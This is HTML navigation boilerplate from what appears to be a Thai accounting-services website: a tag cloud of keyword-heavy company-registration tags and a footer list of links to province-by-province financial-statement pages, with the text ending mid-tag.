<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2926 tag-link-position-32" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2929 tag-link-position-33" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2932 tag-link-position-34" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2935 tag-link-position-35" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2941 tag-link-position-36" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2938 tag-link-position-37" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87/" class="tag-cloud-link tag-link-2906 tag-link-position-38" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยากันยุง (143 รายการ)">รับจดทะเบียนบริษัท พ่นยากันยุง</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%86%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%a3%e0%b8%84/" class="tag-cloud-link tag-link-2907 tag-link-position-39" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค (143 รายการ)">รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="tag-cloud-link tag-link-2899 tag-link-position-40" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท สุขภาพ (143 รายการ)">รับจดทะเบียนบริษัท สุขภาพ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%8c/" class="tag-cloud-link tag-link-2904 tag-link-position-41" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอลกอฮอล์ (143 รายการ)">รับจดทะเบียนบริษัท แอลกอฮอล์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8b%e0%b8%99%e0%b9%80%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2/" class="tag-cloud-link tag-link-2909 tag-link-position-42" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า (143 รายการ)">รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b2/" class="tag-cloud-link tag-link-2912 tag-link-position-43" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท โมเดอร์นา (143 รายการ)">รับจดทะเบียนบริษัท โมเดอร์นา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%84%e0%b8%9f%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-2913 tag-link-position-44" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ไฟเซอร์ (143 รายการ)">รับจดทะเบียนบริษัท ไฟเซอร์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-2713 tag-link-position-45" style="font-size: 8pt;" aria-label="รับปิดงบการเงินชาวต่างชาติ (143 รายการ)">รับปิดงบการเงินชาวต่างชาติ</a></div>
</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-12">
					<aside id="sow-editor-4" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2562/">รับปิดงบการเงิน ปี2562</a><br />
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2563/">รับปิดงบการเงิน ปี2563</a><br />
<a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครสวรรค์/" title="Permalink to รับปิดงบการเงินนครสวรรค์" rel="bookmark">รับปิดงบการเงินนครสวรรค์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยะลา/" title="Permalink to รับปิดงบการเงินยะลา" rel="bookmark">รับปิดงบการเงินยะลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุราษฎร์ธานี/" title="Permalink to รับปิดงบการเงินสุราษฎร์ธานี" rel="bookmark">รับปิดงบการเงินสุราษฎร์ธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสงขลา/" title="Permalink to รับปิดงบการเงินสงขลา" rel="bookmark">รับปิดงบการเงินสงขลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสตูล/" title="Permalink to รับปิดงบการเงินสตูล" rel="bookmark">รับปิดงบการเงินสตูล</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระนอง/" title="Permalink to รับปิดงบการเงินระนอง" rel="bookmark">รับปิดงบการเงินระนอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินภูเก็ต/" title="Permalink to รับปิดงบการเงินภูเก็ต" rel="bookmark">รับปิดงบการเงินภูเก็ต</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพัทลุง/" title="Permalink to รับปิดงบการเงินพัทลุง" rel="bookmark">รับปิดงบการเงินพัทลุง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพังงา/" title="Permalink to รับปิดงบการเงินพังงา" rel="bookmark">รับปิดงบการเงินพังงา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปัตตานี/" title="Permalink to รับปิดงบการเงินปัตตานี" rel="bookmark">รับปิดงบการเงินปัตตานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนราธิวาส/" title="Permalink to รับปิดงบการเงินนราธิวาส" rel="bookmark">รับปิดงบการเงินนราธิวาส</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครศรีธรรมราช/" title="Permalink to รับปิดงบการเงินนครศรีธรรมราช" rel="bookmark">รับปิดงบการเงินนครศรีธรรมราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตรัง/" title="Permalink to รับปิดงบการเงินตรัง" rel="bookmark">รับปิดงบการเงินตรัง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชุมพร/" title="Permalink to รับปิดงบการเงินชุมพร" rel="bookmark">รับปิดงบการเงินชุมพร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกระบี่/" title="Permalink to รับปิดงบการเงินกระบี่" rel="bookmark">รับปิดงบการเงินกระบี่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินราชบุรี/" title="Permalink to รับปิดงบการเงินราชบุรี" rel="bookmark">รับปิดงบการเงินราชบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบุรี/" title="Permalink to รับปิดงบการเงินเพชรบุรี" rel="bookmark">รับปิดงบการเงินเพชรบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินประจวบคีรีขันธ์/" title="Permalink to รับปิดงบการเงินประจวบคีรีขันธ์" rel="bookmark">รับปิดงบการเงินประจวบคีรีขันธ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตาก/" title="Permalink to รับปิดงบการเงินตาก" rel="bookmark">รับปิดงบการเงินตาก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาญจนบุรี/" title="Permalink to รับปิดงบการเงินกาญจนบุรี" rel="bookmark">รับปิดงบการเงินกาญจนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระแก้ว/" title="Permalink to รับปิดงบการเงินสระแก้ว" rel="bookmark">รับปิดงบการเงินสระแก้ว</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระยอง/" title="Permalink to รับปิดงบการเงินระยอง" rel="bookmark">รับปิดงบการเงินระยอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปราจีนบุรี/" title="Permalink to รับปิดงบการเงินปราจีนบุรี" rel="bookmark">รับปิดงบการเงินปราจีนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตราด/" title="Permalink to รับปิดงบการเงินตราด" rel="bookmark">รับปิดงบการเงินตราด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชลบุรี/" title="Permalink to รับปิดงบการเงินชลบุรี" rel="bookmark">รับปิดงบการเงินชลบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินฉะเชิงเทรา/" title="Permalink to รับปิดงบการเงินฉะเชิงเทรา" rel="bookmark">รับปิดงบการเงินฉะเชิงเทรา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินจันทบุรี/" title="Permalink to รับปิดงบการเงินจันทบุรี" rel="bookmark">รับปิดงบการเงินจันทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุทัยธานี/" title="Permalink to รับปิดงบการเงินอุทัยธานี" rel="bookmark">รับปิดงบการเงินอุทัยธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอ่างทอง/" title="Permalink to รับปิดงบการเงินอ่างทอง" rel="bookmark">รับปิดงบการเงินอ่างทอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระบุรี/" title="Permalink to รับปิดงบการเงินสระบุรี" rel="bookmark">รับปิดงบการเงินสระบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุพรรณบุรี/" title="Permalink to รับปิดงบการเงินสุพรรณบุรี" rel="bookmark">รับปิดงบการเงินสุพรรณบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุโขทัย/" title="Permalink to รับปิดงบการเงินสุโขทัย" rel="bookmark">รับปิดงบการเงินสุโขทัย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสิงห์บุรี/" title="Permalink to รับปิดงบการเงินสิงห์บุรี" rel="bookmark">รับปิดงบการเงินสิงห์บุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสาคร/" title="Permalink to รับปิดงบการเงินสมุทรสาคร" rel="bookmark">รับปิดงบการเงินสมุทรสาคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสงคราม/" title="Permalink to รับปิดงบการเงินสมุทรสงคราม" rel="bookmark">รับปิดงบการเงินสมุทรสงคราม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรปราการ/" title="Permalink to รับปิดงบการเงินสมุทรปราการ" rel="bookmark">รับปิดงบการเงินสมุทรปราการ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลพบุรี/" title="Permalink to รับปิดงบการเงินลพบุรี" rel="bookmark">รับปิดงบการเงินลพบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบูรณ์/" title="Permalink to รับปิดงบการเงินเพชรบูรณ์" rel="bookmark">รับปิดงบการเงินเพชรบูรณ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิษณุโลก/" title="Permalink to รับปิดงบการเงินพิษณุโลก" rel="bookmark">รับปิดงบการเงินพิษณุโลก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิจิตร/" title="Permalink to รับปิดงบการเงินพิจิตร" rel="bookmark">รับปิดงบการเงินพิจิตร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอยุธยา/" title="Permalink to รับปิดงบการเงินอยุธยา" rel="bookmark">รับปิดงบการเงินอยุธยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปทุมธานี/" title="Permalink to รับปิดงบการเงินปทุมธานี" rel="bookmark">รับปิดงบการเงินปทุมธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนนทบุรี/" title="Permalink to รับปิดงบการเงินนนทบุรี" rel="bookmark">รับปิดงบการเงินนนทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครปฐม/" title="Permalink to รับปิดงบการเงินนครปฐม" rel="bookmark">รับปิดงบการเงินนครปฐม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครนายก/" title="Permalink to รับปิดงบการเงินนครนายก" rel="bookmark">รับปิดงบการเงินนครนายก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยนาท/" title="Permalink to รับปิดงบการเงินชัยนาท" rel="bookmark">รับปิดงบการเงินชัยนาท</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกำแพงเพชร/" title="Permalink to รับปิดงบการเงินกำแพงเพชร" rel="bookmark">รับปิดงบการเงินกำแพงเพชร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอำนาจเจริญ/" title="Permalink to รับปิดงบการเงินอำนาจเจริญ" rel="bookmark">รับปิดงบการเงินอำนาจเจริญ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุบลราชธานี/" title="Permalink to รับปิดงบการเงินอุบลราชธานี" rel="bookmark">รับปิดงบการเงินอุบลราชธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองบัวลำภู/" title="Permalink to รับปิดงบการเงินหนองบัวลำภู" rel="bookmark">รับปิดงบการเงินหนองบัวลำภู</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองคาย/" title="Permalink to รับปิดงบการเงินหนองคาย" rel="bookmark">รับปิดงบการเงินหนองคาย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินศรีสะเกษ/" title="Permalink to รับปิดงบการเงินศรีสะเกษ" rel="bookmark">รับปิดงบการเงินศรีสะเกษ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุรินทร์/" title="Permalink to รับปิดงบการเงินสุรินทร์" rel="bookmark">รับปิดงบการเงินสุรินทร์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสกลนคร/" title="Permalink to รับปิดงบการเงินสกลนคร" rel="bookmark">รับปิดงบการเงินสกลนคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเลย/" title="Permalink to รับปิดงบการเงินเลย" rel="bookmark">รับปิดงบการเงินเลย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินร้อยเอ็ด/" title="Permalink to รับปิดงบการเงินร้อยเอ็ด" rel="bookmark">รับปิดงบการเงินร้อยเอ็ด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยโสธร/" title="Permalink to รับปิดงบการเงินยโสธร" rel="bookmark">รับปิดงบการเงินยโสธร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมุกดาหาร/" title="Permalink to รับปิดงบการเงินมุกดาหาร" rel="bookmark">รับปิดงบการเงินมุกดาหาร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมหาสารคาม/" title="Permalink to รับปิดงบการเงินมหาสารคาม" rel="bookmark">รับปิดงบการเงินมหาสารคาม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบุรีรัมย์/" title="Permalink to รับปิดงบการเงินบุรีรัมย์" rel="bookmark">รับปิดงบการเงินบุรีรัมย์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินบึงกาฬ/" title="Permalink to รับปิดงบการเงินบึงกาฬ" rel="bookmark">รับปิดงบการเงินบึงกาฬ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินโคราช/" title="Permalink to รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช" rel="bookmark">รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช</a> <i 